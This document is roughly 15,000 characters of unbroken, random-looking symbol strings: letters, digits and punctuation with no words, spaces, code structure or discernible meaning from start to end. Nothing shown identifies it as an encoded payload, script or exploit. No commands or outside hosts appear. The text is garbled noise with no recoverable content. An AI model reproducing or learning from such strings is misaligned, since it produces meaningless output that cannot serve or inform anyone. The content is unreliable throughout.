L0s|Y{Xyst7t@1r1F45DDyu2-ks5_{}oVEC|QtnuBIFWw9REVnT/A@t}4nyEA{Fp^IkqL6sD&iR(^yn7{pn6S^FU-7:}+7XqOx7:_oY6z@}xW:no6JC|;:F%uOhNIeeOzuJBq5-z}@spW:BuAK2OOIIrzCI6OsLrExE;z@6nSzd_^WsC0ut&}@twK%KxVI2Jy/i~FFLC-B/BYY466_^R1-%kfW0|6]D+_OKyifdFp)Atnt_BfB-re&NuDUpf+OWSJV)5hXOY&nkkO0&I_/w_dx(V5(6dF5|9OTyDNwU9OTB5B(T;D:1:(ytuiXVoJ{IuBYLkRL(rCSWIr2pDO5](SO9W_k1L{D^Vs^^:KrY(wk@Knk&sUT-%qxok4Du^9qY;{wNdquCOsqt|6EIyLx;Q6K2W&On}Q(VIU]1x)/L-K(kr9U^(e]9(-pyE}n9BFN]RQwkB%5--1k9){-6S]|F5i5R{1N7t/^xK1OUR|26_x~dArDyNQr9Lru|R@F9zrKDssxeu%peE/64(_p@@A}TwS(nriwDXNCCp1fSFoFyDn%{KO)(tf%^e|f2S1iI7n%1EEDCD~+V-/S5rDpYeX}/yf%SuuoW7u/]&]NANd1UY2]wtty0%^R9WYS(BQw(0/s5iWN|/J6Jz06zK+5YOqqtSLST}1B~ThVefwrYytXYDrWkQrryR6zV&rr:4e(BwX+|o7(4sX6w9]Np]{~yyCnI{%I~)%E~D{Er_kIVwIz|67u5^f1DxrI:+Izo}@R/}2FqO_}~h%euE^CxU05O(JK4YEo9k1@%hD:d0Cnyt|th7w%LenpJ:iYRyIiELIxf]D(f&~D(9-:hnWDw4Is;IQ_eS]ut|+ktBRey|niyIJ-VIFp-@A27VJF)s]4f&fnYs}/p-NXUoS/CW%~|00Ut+pU;CO-kkKY:KkXOif^;phL(5)uuV)kUDpWTLXN}f7AWQs7oY9NYKTKTer0zCCVAeIs|wUDBEExpO-x_]oSAxhL}DLywT]k4wx~-LV+O|nF;2EpiU]z9TY]2;|xu-]o+Qs}0N]wJ(:Btk9kU+^wUS@)N@SkDtq4UREq~oh-V:twh:W2hd5D:NY9dfyOEyWLWX%~DrTd;75@DU9wnODz;@&TtrO|:zqiLowI~S]:ixT6uT]TO9rJ6U+I++6BfNJ0DRek|KVBVAx]1E;uDLII0@zo^9]CRoD|DTW{V~^4UfV(i&Lk)7;}xiYoY~y2uuTn(%RI5QNh0_|:i;U(TnXspxqBxx~B_u]-O-V9w~(EEpi~LN-t9DoRBy~r2t9R6y%|VniYDi{2|E-%1hx+D{BS@xpCOfrhf@VS_i}qJ_Yn22}1O;%]dr{IWL]dz^:qqN&7~K0-7]VF-LyN5)idOoo1{Jh:ttz(Ip_FY:~rxpU]Rr:uS~4^^:ikCTn+opruQN5tt}uW;IVUEAuyL-r~WOXLL~7/--TRL~-N^{T-D+5+B)eyf_4yLDK0LdE9ri-p(p+FTEqT29eii-Yfr&I-OusV&kFF2~nO(%OFwOu|OU/YsywCr~0%y(Knw0qioWryqqXy_;;pY@6KKBd0|O^7fqp6_%@o%DK{fQr51K&0-^5e0ENJp^%WeW(oOW7KOqxESzeD(sx/iDBurnkXrqDCwFsY%9I75Lorz{E]Q7X66SxYB_:JIhiRyr9KIFwJS~oY:-LWXEtBUyi/rhXu^ui+&U9kRk~yAFqqd4^@~hL]y{dT9p}pONOYLIET^@oW;Nt)W@7IuFD+uphs999w1~)zr&JIh}0JVK_iNI+DY]I/EStpSOyT/}5pDWyz{ypCuRf@TxrhwrnDIIWIAJxpow7feron6Yd0KNYy5]FB|nuEK_K~e{()CQx~~0-B0~oDREq~W0oWIzRUtKuI5xSrVI5|in%zd6Oruf|FBDzsWh&uLy)d1oL/Sw-tXKYpi:rOxWTTW-xn_F_IBiE@@:C&XS-0{IN6DB-~]hdfC-&ULQkk5kD)S19yp^LNdz)dds7{(I+_RfVkpiy9WN7XXp9/%%{uxx%(p97NS7W}f2~WOxTOI2wpppXoxiKyu0pWrrVxI&Iuhy{/s/DkhB69k+C2zJ)_-qr0%^2Ce)(CT~Exe2U9XE]hzOQSQBR^w@VYtqqUpE(Ak|p9%XQY7SWJid%D%Y)dNyswCSnu9|uBBz{:fAd62@xDYiso(wwJ/+u^;F-DSW(5D1:_46|E6n&n@OxDAVi~1tWeiqX//&Sn}XoA@idsw{~F)p-DoN_L}dN:|kuXuypurd~u550]52rAFkr]uA7ukBh+(7yTuD1zo)C9S(rk]nx(Irz^hD(0rrBOSrrz]prKhO9;uIYWEsN%oUwBVYD6OYphK}O&q;RDCwX(WB^{s2E1^dDEe)_wiY{yQ)_)xkQ~N:pA|Yh4_BBIrpUDLIE&X7({e16:dVyOr/VLn4;FX;E:&XqzpS6rz6}otD:5EL|~XSYWy6-XrInp6|X-RTCsQIOC]5C/p|tO]4UCo(QL/9;SW{F^e@EhDDrwFzIuy|^/|ynNp~ESrrWkLwfJhNWrrTCquE:Uiq;_BJVq++D5A@qu(46+&_BWD&K@NtSzwxIeU-xznC)&Dhh%)pE5OzE^Izir9-D;h1KW|2z6yKf7BiIB2YCWKodO2-1~is)D_]}zf;fE^Bx~+}+Bk~V&-r;J]YBOxotd}+4D:C:Y~-R4}NI-T]x92X2LY^S(]~@%SSzR4tytfViII(Y&qSSqr2NCBu%_9yk%w^sNto-0R7Dix|UCsdQLC/iO/XTsB~~Q1VXx0_IWNkqrqz+0SDqBoruTEy:QOU+(uSwqzs]KDI5xS:YuV{0r/sur50^yDD-oW0E]oJwx]:ppwxDyJpIVyEDU~2V-w~er(Shs9kf;n+qL{^J]~X~wCNSJeF^Lu+%K-o1dD(yq_V_6E{2J_nKpBDrn^]A)4kYwY^ARxqQD&Cs|(LQYKqy7Oq+CQ7oJN]yJxxqU-+VqT+W0e0uqzhi:)rhIpx]s(k66hr4]~AYd07JR]9{7Ni@4W5^6CkWB~UqSzBF)iCfTQduXNw&pF@R:TJ:dLJVRhkBLt4Ct(orIu0&]V~/sBI-AtwBzkRpeiVr-DKpi(1OpyWE+A6xr06sE|rpJ|q7U~wkRBOYd}fiE}:nJA6Wkfi~5eBqt^xC;ILBABYCy0DKT_e{py&pCu4k5wDTKu{)Xr7d;By9(4FiD|}9uD)x7WJA&EzIuXt-:B@^R(uswU0{D~ynx6xwuuArkitLppdz]+kr6{4YyLi95Fx0kz-s%FQ5V660&zQOS+:}A5IEpr+V-+u-^Y&FCW~LDTtRqUfQ:BWKIEeAn)4Shqn4Drr%0Et5|JY:A:1LxNf0r:QXq5q)7]E0nViIKNKx;^(Bz~Wn(UD^X@Qxk;h-i~16&5BTy5sR|~F%d^+y^I1tXx~n}_)7S-ryu^y{Vu(}]z/T}2:{Kyt1yyW(uR-9uq]nC0rwKROufC^^US_D(KYS9t6)rUVkO1rAdYtXL-E}52C@S-wwzVh)/Q-t]t5)}@AW5VF)iYL6s+~fXY|kx-Nfx@tnrdY9iNIe64LxoNoNdXp4Fp|uy)&yo6xKVL)@x]SJpTQuhBs77u;ofJ:n;Ii45EzskJ41~_(1T+UiYToShzCz:ELp|roUIAhIr&@niNx;De77fT4Nz%^fXykkqLV(pxxQ@DJkqpXp_1+INqQOO9}orqi^RLB]@o5y:wV@z7Ok-Vo{{)Uk~Ux+C2Y+fD])WhE;qTS_%T6yRx-I4xyw4{Lywy-|ru290-DoSo-W5&sXO@nUr^SxB|rBO-9~du|;-f|h_;qA24fYyw4-JOV1XLNL{)sBs2%N:|J|nV&h&L@WVIoxwBSQO/@dBWLi/1dS4piYoLrL;}YI_2fhywT@;12ioIBEfR6}y-)%tkyN%Bo0x9kDyxiuK9Th;4NJkwprrq)7{u@RRE+h|sXzARsD_e:u|0A7Iu1{Y7ihRE75|&1w0:K{pr4tX%pQyrrk}5/}6R6)C-hYp{nB7ItNK1BOw}_WwF:/Q1@X~iYB5es%D~]zir6uoJOhhC^]DrE0B)%@t&44AVN)@0VFDfr^y2/4(4Lw|&/uFhB~|K^rFfQVRy0I(Du^Foe9K}%kQEnCIF(0Qot2t1^5796ux]xs2oknAukL:xrL55z7i{zK7EL_NiSVp;;sXu6kyJy/|(6dt]E]uoxW_+;k%{X{St4h;]wR_7^w;uR6p{hwr{^xe]4KruASI%&+hr25Xu2EIr&Dru@%Iu^_u{spIus(Dx9XI]qdIxrkrr-rIr9IIQnDq%ViD{q1InWnFrWJFxIEr%-oIx-2DuAVJ)@Upu{UurkDpr1XprUTp%XhtetpwhqJW@op_:Cd9+]Tpuhi^/u5khLuyE1Oy;fJef(:N4-|OWQ+N^0Ix6fC:/FDF//Wys{h_UYntrN~;5Th_6%nw0InID{~rr({OD~wtorn_(SDOo)p6wIW:-xTRA(O9{x+5e{R9rR::O~zprCI9IodWRe~x]r-OF9dhuVVDx&_RQorR]1)I]o0Rx2}RrktDk+2/yrJ70ud-y~J/(~^~L~:|0rpF|ROuDrY;EU~(Csr%CT]@tu_X{~f-U9n:O7USBr_FB~_UL7Szu}sELk&ySrFxpruEiuwIy9fD-wDi5/_k)pBBROV;tJpd~^E;oku(-r&V+t4EKD/NC9&BCxy{r_XVTo6KxUT%)JR^ph91)e/^5(s:R~F@Dt%K+Ryqwp4D6iOxR+{(Bu|4t59:WzuVBOoroA&KxpERn|o-d6566rI(WtOWhSNd|BI;T(fI{rYNCRqU(x^N5Rq)0xS~WuDsirS+UoezniOJ4Rhw6~RF5R^USr9xS~L14R@q(r)WEiTCy~Tsy6@N(IfQSIF1tDA/p7e6/sWL7IEV0CEze@{+o4Wz04W)^TV2FW]~)kory(BkU6r7LVr7%AE_WuypLIstBSs)eEEWw^r]VprE}zIh/}xd%WWX%Lt(]SVQfLu:FyqCEe9;NXz+eeWCVVtECSrO{:I7wV0q2ExeBu+KwrT7;5EN+_s_+E(Bw{KD5LWB4ThuuO5x)qzezWTpQye~z:_TR_wK]^upNzoO7-Bds_dSN;{Xh~ELnAWW)iE)EYrU)@Et4}W{-B{QJ7rVI^SkCCr:oRzB:qW+L|W/FUt0Cer:N@pk_CEkOAWF@19T(EE:J)WL^R+uCI{X)4u/kWuuTR+uSY/-B6q(RtuWi:0YL0rRk~yI9e/|+dTFuoiJu%~Iy:QyhC19uI4^u&dpr~5rrRJpKVC0u5)yE/nD|Bt|A4Dh-%teNy%z;oW;B]h4E|XiW@Bxe:K^4UdpuqUx+nOrDxzSNhpNUnCk};KuLx)F+-^|DdO2Ynu|Oe:;]I@uBq|RUpJu1:ixhzn|u4)SEC6xE/nxJ|r:7snRIuB0zpfB|/^Bx|NXerY0%yhRt/BBrewTu4FeI]LIe&]hz@_erVdr]@-I%UUIk2CIte0Bk%VTByB|x&9urXdBt7]|kA&D|JNX9+|DkAV+&kJrkodrrtzWIK%pu45pqpiuIhJu~EVkyS^B~Wq;~BN2fw+puVwBrRJ^KIKr~J9/q-(:h2BTpkXkT2AzBD~N(Tixx6Ad(1KIfe/OCB^X|OC:~I(y1&pdiQIVC(uT+h9TiU{^4-iW{}@Q}y90CpoVzR-9L9DEEyxpI]ASfIX_xiDBDID0J4L%DSeSQxCJFNp6Nrpn]Ar]y/2KqEr1AI(C}edI|TJs-~D&NinQ{Eu15@NFIBrFtRs}AuO-NEEF4D72(0/RNww1QkARD|@9L7(6f~D]B@I5t}+Qrz&%R:dkOEhL46C;o_0k1RD-0@^(Wr9^D6|SoC:5d4zRwI~66EAXrr~pNEd}|]^&)X4Bhx+K]y}oTy4VUw~]BTN^S}5AKRw)w7%0q)1k4hk9~wdR-@e:/{B]RCBu}W+O_duz:Q~7%0N2V+t_I^BosRB^6nyBwVIxB)9X1;y%&LAi1ypAD-ryR6updDA&hEW1eDEJBd~Uq:Q9T;]4](p-)rEt;nAr)0{de_u4wRBdLs]qk7BV1C~@OUr%dK9sd+(&}9]~o&y{;~B{t1B{X)WUtR-L-d{)qfE_^|r(7K@BwLuA6o~WfWw2IprK_iruuWrr)x-EYLuqW;xurr^k(6x:(prErSu:O~UQh0SryLr]5hUkCRAUqfA6SuAL:YqU{&(1T/d{UXe(:FB1Aqy_Lh&LDpn__4BiwsheiwI9wr}X^1yJ4qBJWCpqwY4rYz-NozuDN&pBE&(;]X%;w;zO(_%}0@1i(iE;nn5^wxh&rTI2rwC2tCdhr%-0-YST-@{Dfs^hk+FIy0hs~4wee-yseIX2]Q&~QD69BIV}{s+sx&%ekqLI]@heuo/e-}0DeAf&ft]-%I:CVIu|6IS9Y-FouLB|qtTIJLUqA@Upr14up7Lruhi4@d1rupCr0xurCp]J+(C&_LJ&+KxV:qOO|Q1&roRAd{^y;JzAVt&LWLw:V7fsts40~QVt/S)x^sO}V%kNU;+CuFoC^KTNpY7C+zYBe0OoOf5oi6Q9r~(I]w(-&h95;k(itexptB--OUC^r6e&@i-&Y(tx0]4-EqON{q4trupxYu2CtTqV6f&/E/ULSrLU}&i1ykUXB9(11/YV^IVn0Vzq0e(Lfph9FJp2fw]SNqEfqpYQ{+i%~I6zuuJp}-/-_r_{DIOISD(iDW]TWrR6rRz(}FwyfsTC6S|Q^eFYxrAr-r;_AS)CF4yAo]29ApES-rB{OrB@yTW/o(DTI:9]NSiSfA5NzF0KhJW9@ksRwVnUW6CdwWk4OD)Ky)yxDr]WrWTpO^/5pAQ5+FIE-UiCDORi%Y1YQ|(z}0F}DnAeE-KyD_{(FnUX{JdF]yuxp9WfTFrDfDIsIOdJWVEA}^E)QJ^]NR^fk&7Rysi1S^;J%9i1kx%AN}N}oiQhCoq]f2(n|@i/@J:)~~Cr/sy-pd]6{sI:_7x:DfWV4N^^O2(WOzk_ix0r2L-eYpoI0qxYUorq)6oro_B~^2-u|Wx7_Y{7FoszxNOEx5OuLqUNq^o]o5Yh6&VJAyrw|Ox{z+OX{w(CR_:~u}ESB+;C+4qSduFsoyJF~0-EQVis|QO;V{6|;@De::uX9Tih/^OAzQ6yWSsifeOxN_rsYt:2o%roKVwh]SFuzCr~4^xt}:zEWf(A}AV]@)i]yLnwe699ApOf7Vx5RnS9BDR2w~Ao)4x+Js6Q(~(&RqS]f@i_5}pdUw(z)A-zp&uh@|Jq})y+A0DVDSUoT1+UKx7VhwqSh)EV0tztr~&uBD^AD6Vf5//hrzwuU)4u&p)ep~er5:1pr(4uL|99+enWi]XWARee9DNdrXRROkkBOk;BL1^N~SB)FEk1VE^1u~Wd4UR}~}A1d4KEJWk0EqrK+kC9f5rA4KuO1zp{+hw-VsL)LCethu)uEe)}o74}ty)2_EYnp^QK_&_k(+/1_U@)4)FBw_-}wdD1hU~4tNuDJ~@re5x1q6eEYLLxxCU~rKTWzSuyer~JWK)dF7z9XfL1^C&AuIe{e;X4QT)(XCFX{1+TxDkBxYL|6WSIk;E1xQ]KDr_A(xuQ^JF]Juz+%WJDUoyXq~of5S7AeRY@tyF]eSe+nV5u50FJJCOrxdwuD@VoroCxLV//4^/q_A}Exr-(@D)EQ&F&ICD{uL:/ifJ}oW&O0y-}%s}}styU@LY+QV:&65I|_5DB^JEUYiWnOizuAt)q1EQdLR97fF14w+e]-Bq1_1sSDFw-:|/KzLyk)z-2_zdtVFrx9(0UBys&7;9hf)5Cer~BDr4_-;+eUIu5Rfr(I+s;46Czfr/{t|ONw]Qo)pD:o;+KOtD]IWU4CE14~1oAFNk9EIF&F/yp:wKNI~pNDn6h%7pBQI6A{NIuFIfLOUOX5/Yi;r2n{61~;FAeC2n:OUJQ{IAU5_AyxAkAkwK&{_h4FX6y|@fssd)r/ShisLe+sLy/offNsr{YWrYr~W|YO2L)/K]VO2s;yeW~&Er{J+0;CVhhxwOrkpw9-~IEfJ49~)LuNu_6q{FtALwQRqd}h1R9Y{BCqXD65Q&%@e-CBo)Y7K7zU(zS0d0kBu:KAe:|%UDeS6z^xfKYTCRfndoy5^+rf25h}1RtnfVAfD26+/rB_14ER1V/tSxfrSxNwf1D~qhTEDkJzOryBEsR5S)q)KTkfIEF/1+}Y{k-kU0]x@x_)srxkXA}CApz;7)Ke1U0+QIQTf+rYo%)F/k%7IwkQNti5sn2AoXWVJ1Q7Ix%zU}^}f%L6IDW+SzkBNwJ9+wWD%]^_fqo0:SB{ph0tz(O+u9zQVTuyd5&I%qDtJf_1&K5(7/TkpO]rJqyC70YJ]r(ren+iz4LF)iO+z:OpkI{UF4(eEo@~|U+y^q:x2~K1Oxk6OtV1y6fT_^O55t:^tsxRLdxT(1@0ed0xOTz}FiO_dxo2x@yh(urIxrX{ThwNw{5A}]N+}F)D4R-e&r2S+uOdW~BS+N4(]TS&@TDF1Y5J4Lo2]fDqN/CSo7Lhoi|(NXWEBwp^rr;)wp-{T{uD@{SkkJ1~^@6FI7Yz:||Syuu9~(}eNsO-kxSp~Eq7duy:&zqwDIr&L+Sz&;qinpEdLtyxU;uCDWQf;US{W]qCJ0w&CzO%i9Orr~;2Itr%7IJ|nIor7x(S~NurUpW7kRf%Jz54J|/uV)zXeOi1(O~rDd(udF4:NVn-:y6))SAUIEwIX4K2fu+Ti-SW&L{^yCCIIp)uwJWTX]ypoN(upYVT)4zwd5;Dxiprk}2Cno%x^o(TuuWp-FxWuOpI:~W~-N+S6uuIO}dNYJN^4RQ@LA5q;f|tp600qk^]XN)LkhuNDykATo45O)X{e&5A1upz9tS_+rrV)~O4U5u-xU~xp4@TdOSi{QF7CfXoytfLTfe2)X%k%ufWy{nrR+OC4snqtyexA-or+Kwu-SRSr0eV7~NrhJ-6WR6}xw||Ip;&Nuexr_(B-JpSw]r0SpJXfV66T%:u(xty1dOSSnX4|rrr45T_z;ez|Er/R~Vy%9B]]WDsIAr&9Ef]A-u(fS-qrQNX:iCA09xUkVAi&1]qSD]:NVqqT6F@uNII;5EEn-nOB|qisIUyyuWERrh^rr2ttEEE4(WErWsB{D&rrEokkkuuIWS~SWr;yDpr9z_U]d9(^@oB+RRdKr~^h@q{UkdJD(WOrrh5sSI@Tz}B|W+)OQozSqXXCEu&x7-wA7(OkLS}}R4_]w22z%DLwz(t@X{OS-)fYiDp9CS^i7~YRO%0}K4K@@|w&0V@7fN;;;B(DKW{eCs42/R(xupp7IIVy%uQK6Dory&s;WpIIVu]0z@@/:|pw-)|JEyN%zrKyr%riTDrzkwJdC6xx6Fz7%SDD{tzV)wI0K]DrfNedBi^EW;y]NIiOsA(rE4;NVw&CSN{y]|EnhA}LqWBd2q^}|_^uyu7w]yooRrWdw46TpF4tu;-q1AJUF~2|Vu|641IN+7~BRDrhNKtJ]wxrL^S0r;]%1p::]e:tr-uDzoYO+sUnT~zd&]}-rJduKFI(pz54VDp^Q/Fx)udK)z}Su:5::KK6V7D6555tiz-_SJF1ziiKK}By75(1BET0X)q(:uK|w7hU7rYQ]OVr@0O+{&w))KyO|KXYkWD@0]{_D9tCLu%rfpDtY&dKKsnQ144RVXTrXYIkroIWzQ@/zCSY75zA-~Dxw_({E-uDFDIyWSuds/Ny|)(Q{RiFOC@B];y0DJJI/pxnSwqEt9]9zAA9nAE}f:J)D|^qKhqxdAERi}E0oyQzQzN;EYr~skS:NntTq|:I5k2_WQqB@]d-xUprkW0W];okq:^QhuYuz|pWwpOwEx%]Okw9BwEkpCuxy0}r9-BW(&OSEnz;hyfS4~k_Ao~r+X:EEhk_rW}dp^E9t)IKqy~~X)-x+D:QWN5kW]2u}{r2k^yW&6oXrOA|h_]):i29~0qBBfCWW1qY5;k}uICu4-WxtFz~0}^LVwNBUtkIR+hss0n~wV1YyYLIeI;FO~ru;opo%xwur{(rY1rYqwrQDWpx_r]1R(OyrkYzRr{CiT/K{Nq((650L9+~XEiEQ0o9OCxf5~x^hz{5A++}sRTqSduJ(rA6qyI7XYq()iJzF05xUDrIOw}pIqNs]qq|9u6(5Drprto;~qI}++CETne|k}uxJ)IIrwxFwtd@W4^Q:{USJB~rI6fEW|Y^zx@|CrCIFrBI((TyE+2Cr+xn|Drr}orrqD-rEyV;rrTJ]r@qKO2r&yBrKhrEU9fN6@p1Jhu~Wr-^5DN5(kYzxWL|q6+rxs~EO0O-^pyhDB;o:oB{Tr65Uz|_;-D{A7T-zSJrr]yNDpww(O+}Su{Ny}4wy~dB2te&WBID/dnUw1Fro7L;eCuSRr;s-rLC%w&xO7)TYeue{J{pEndx|DoXBz9(TB9D2:R4%-f}N/d(rk{Y6SBAEpprS(pEo:;OSe(_i4F{z}~&~J:oL^(tEVAVAztU5rC9hT}n%RTxFdS~EL-(WTD0oyru()60Jp@)kk7iB2@:_+&z+i@UYL11t;+zws7+u-J^R@dExCWkrLYz(S%r-++Twr}|irr02pWrrO%NFFzxkr]JrruzOKDfFY6t-K]kTk6YX;nARzxEz0Upfu&W@Owr]~X69x)R&Nukn(q(~&/Idw@Os6~0&:^A_RI-_eS{A+BVOfK}I_;QnROY-Dh-WR;ErwO7y:~(T4CkRLuwN&_@e5&+Y1)/]2fSA}RR/w]Vu@Q]9/&WW(KO9KD-sqKxON-(C9;x4n9^pox{y&E6L2enIILT+L5)eEVBQW7+dJFkhQiTtRriX^oh7wYxJJTAz|Cy|tN79}|e@wUJ6rYUYYAYSqot;-T}tT}17kzzoKip2K4F~yBD-rdx;~S@^5J}kJoBup;&wxO-~u@{u+IpxXEBrkyxrrkk-kOyrqku6]0QzVp_-;z}rOW~ip^C{yo:kDIBiJ66hf|tIz(u5}Cif;-k6;pSWoR+26f%Arpexi]WXS5VO&B/5]AUwx;n~KrKKIFI1eL79xNT@f7tTI&4e(zoQKszN/{qwpfhhA:Iqk(thOCYux4Oy(oYwkAt@O6F6VDD]I/%s:hVs:wWFIU:Dhx+uL;4kEF-nJ+|TtNS_Ekf:9I~NO~d:+uIDoVxBft&ox|r2erOrT{zERzC-W{XX@B^0|oTDw0}nR6Y_FSq+KnIAet:ws~Swd;A}IdJrUnQIESWyNSNS+NDr]o+I-6~yrrpy-@WEEfxxdy:Cn;TrpVEYnS12It;r;Wp{NWU6IpB90SWpFzkz7VTufs^x&2uFAruI}:F0|)eY+6hKOfRV9:0h|f&zA~6Sdt5@z]KJnXU4;CEr_Lzu:{kLdJB1f{9xIrDRnIR4fk6:oJu75e1:K:z{%K5pWt;xS4J5VKhuIWX/uT+~6(~BoKrEnhz@e7_65Jhh@hX{AtqI_KBVXIiCoT]q]CuWt)];)KxLurkTIYk@_+E2&nFptVrWrRpepu6Rnr7DD(EFQs%p]V|+T|hhXosd4@0pW0y]tiJwCt]&%ifiVXWD:|@07WenOyp6q&J&{qpILCBR;WD+:{J|E|UDpwf(}FEB]AQLy1rwNUpT_kINDh{9XoCN@@tpe7Ipx;SXpN9h;_(J&)Xni/|S|nNT]O^qYr0rB)5LoNR41L-;w2p{:/4hoNNxwe_^h^0EUrN0zu]7kR~uyXUur;Erx2r()~U@/KyL%@WrN^W9A7By/5N57f~@L]~C-n(EkX]5dWU&-+UA~JA07]Azw6INwB]Bt_OW:n+//I|DA+VEfNQ~B7NiB]Dw-;WrWxxTr~s4EVnuV&;D)BkwYU:sEw|T]wwp]ETzrE0+hE0OhrJ~ru]4Yn&&V/|wY|uD]oQqri4uYwO6Y]VtYwuCr]YUA]Dzr]IzrAJrhrkIr])t)uwxYB@wYuKD)k|tNS/uh9/OhD1Rhu+~rXo}rW~56WUJEi5h]]AKhQsi)BD4rw]CrSsirB%|rVs4r6dsh](z+N00r-VDxf:9kwJRrDn^6orh;wAp(0hVy^F@uxAT7kpw&R5^w9LpUT-BzTCq&~ESB2KE7+Lx(E@EI4h]CEQE7~R@;/&BkJ@A;/nqBXWx9Y7A7W)i6QESz0CBfFf6B/@+Oi9OD~keDAuOED9}{T9QR2Y4{EY0-]ixn@pYi&|:zsYDS}~CEkppdVWw-&|/WpQdBA9WyTFD+V41KpDsYor0^prOSRr)E]0U(Iy]WDEk~qJTI@RBkWSAY-IJ-+;NAJEd;hY@}xiI;Irfppr/-&S^6hE^iUeqLWqUS}q]-WI+ypWLquY;qIxnFiYFFOhx{~r|(@0ndqqhp2qn-WU}yDr6STr@{~r:BDySD&q&oWiWY-6:F+EXKpE^L}ABdIE5phuAKC/Up&pwD})JfO-R0wEn6n]20h-JIEkJJp:wFTUK--L;ho:JI&zUysRs{oyd+9]1iO2{0peBJAz4pVVXL-X{XLFDXKO)KNU]}Nf9{9ie1(AYFOEzqe+:Co-r4Ipo0|S(L|zye%^ruiq/d]yD]5rY0~u}n-rLo|hBu1WrSoI7L1+EpQB(Y5xNF}^-9rqzuRfOKWJA_p^rQ5J0QQry9}yr9&d-/D_r(}ErrWrIq(U&X]k~NV(~IfUt0%kwozBrNRrqJSIq9Y_(^06|CqIuk7_fk-6]Nx;WACpw^Lif;C6&CS-R]Uq-uwyu&f_E)W:AiF_]KV6E~0;IA|SSfyhN1fSRQ1_~&L;Yt&V]S/dfU{;EW]ruBI:hA6;(AROA+-xhVCS~(+Wu%N^V)yztJ}B~oO6EC&qK&VxA+Er])%OU)R:&/&yoq)5C&&AK7x%xu&X1^x+Wf;QTuu+xUd5ik:eru~eBUTK0(u16(+V|B-pndfFE7]xkCyhJ99+DxUSKdXECCrW+fzKJU@X~|wRiyr4Ctn4~p77&fuD&EA;]rw)6^h{&^We2~}Qk^;FW;@;]^B(0J;QoJ5N}d;hDWUfirYxx2w6w9eQo7r(hw{2pw7Bi2XTR)rrIWw0:eI@)2VAkI~e5rSfkWi@wY~X)yV%AA&-42nU@hWkzS]U5:+:-:BO1:]5zEiDh6B1i:BOW]nqAIK{&+k^zYwrCq]@5qk/zEiQ-hB:-2k~55+COYYrzrp0UOhEOOEd5:n7]]6^JO^&I]6VJq/%FhJNzyzh_%U+;ynTxYu)BiUB60:zxQKx2kKx;(^V6r:(pFp9tO+iR%2|0^]I6xIkCBDN%D~2eRDV9T|Bin9N2L~Jyd5kyYWn~xzV~znJIYR/nU:i0o69SU9iXIoCOiwEuq9wEW|D&0x1NL-RFFI@yS~r%DUp/LpD-D+];hor&(z@@i-ks6zU1dU^@@-D7%UJ@%IowOpD^0p&k_I:E^nTSWDrDDU/+I6EAE~9I%D;_r6r}LBhorqrFSJs)zT--TzR%YCRJKzru0)A|O6uQ:1B:0+4Bf--&6U9Fdr9^Y:ETyUBRYOd}T+90TWhC6nu(@OO}Dn]wWOAz%u-qKdQTi+7Q9%^O7QO|-ThnzXzkr9616eS^z0FW)6L2qXdk{AV6]&^zoXL|NNy}dyIwuyYq}XY6K~O+sr]7Wh~DW5EE{SF@Q9hBLkh|{9Iw]S~%~x_4n9Y2ryq9yFd&ue_)xIFE+tkTC1]46Vr5/SfI4-^^XQNQ~0dN~AVyupL(x^ErW7z4YQBFnIkuCwrih(Fuk6EyK@]5F/EY(1:-9F:eN@62yK^DKK6S+Q:2f/drtuWwV&;dC]xOukxJtx~F&td:%4r7WVpy++r~L+SIYnkXo7B~pSr~t7EuyrqQkL:@:A6pxEyu(TBiIJzONRW2XXBVI/xf(~unoAhu~QqW9_z~q1UhIC^5/V&Wq^5Rh&)rhrRxrY}1_:I+rCOq2]qW)x;yDw1e]t9]FxBR_o+JExO/2VRpr|OT2u926:Kx5fdA5{K@5rWpkqRdywD-wteJ^t(n;XhztrtD7:W4zSez6%U^zDwUr}DxdD(zz}k4B-{OR%oABDT1;(AR~iA}JNeUzRdnxroCX70rX]hYyIuiwuSCErD6DN(r9NqpEQ%)rOup(U-hw%-:te-Ut):dX};tuu@nT%5OX)odT+Se:V99EUYzrw-~rkRr:wroFO|iz}VCE|s@wW6/FN|xkr|_reWtR%/2xf^-qS;prJ%tSknKOn2d:LXUy:t+WYs)yS@i690d4ofd2h4zN/0ODrE(i6&C^IELOUI{BI9:@2SoT9qsI+0A@TYBdJ~xD(4F/En@Owrn7{%@JO&C;{%DhL-DD4;A@TI;1x]}O:KF@5q:;0RI)Fu;BBW4dKei}O^(_rusEOouQyAozD0E~&X&DENs-t6QTf+QRDu5su_%KLf~-@~D7W/]6~Tq0RC/^L~Uu46N]OR%1LStzDs%S-4k-ItWSx/&%BIhSBC-LD1oB+9K]AIwSr:kO(O6EIxxn)K@]LJ}_2r2pFy}iNV%Ko@/:df6UWxffIzV0I~poh6L|zSpRi:zn+OUpiNtYLCBSI;1WWWhLdVhSnD9EiINeiI~sdK__-({E(}+(&F7:N7{r+rr4WsEzDk}1X:f1sOz@nXruCYBrEruSi4-ur+/7}::y-E^:0Xr^C^I:SiEx-Eu~Rwu)NuuBAkpD7@iy|(VL~OA:BDV|T;J7n/uU]tU5BK9StSRd:6hdDi&pVWrusEx}SL~XE/(WVWuRk0Jx9DryE&tWF(d5Li;%B2~OV+D)1Wrx-t|Y/kF9oK1rYpr)6si|;6)x^5|;IAEft}J@5t|IFL+tt%{5xxr5Kz/%Kpr%uC+Vn{k{_uO6A{k}(rNnrth{ew+eEBxC|krrAWrknzDOd4zw@TXy}:T5f&W1R64KS^xfdCB14yy]%yzXh(k6/N5%0fr;4yuTFonk}xuuoXt/h1D}6y|Lx_uUw74)_9t:}DJ@4Kw]C6|4&4;66LShkKK2}o-2:pOnS(/Sdz;25FJDB^WYrR4r+FUyY/5r_h]RiOrYn_2WkKUrF50:~2:n}otni2TnhD-66)+F6xOn^_fABOWn~6KyV{C@w)7n2zYrB:zOn0Kr_B+k(eQ@FVUO6XonA9dUN|t0kOrr+S_sRSnF~1IkEuzY2^}0~sy0usCrX6KJk4LJ:y~RYiNdkt]B4%s77x(XY7ERLeCC7;yr~_T96Q_0B&Sp1-~WWL{9~yD9KNw9NonuwRuzdsWrxW|Wp;]^2OtfpN&L91}6h;(JhByoR_-JAh/Au-6ukzNxkE4A/{N@RpDDTJ0WIrx(;W-DdS@~rw1xJF7hd)K6rr0yIrsWiVYFnzp^Drw(y}LLL&h6U;Fq]qn72pU4UN5xh96YWfXzIk(40}pV:1zk:}k:+%_~oUUCrzRxBDzpdpqE;&S;DW6Rhr4I;Uhw0DhS/+hs/+R&+W{9|I9B;U}5J(YC/y7s@}Bi9DyEFn%e0q&%YBSE_p](CCwBDV{]A4wr@2|wEkhB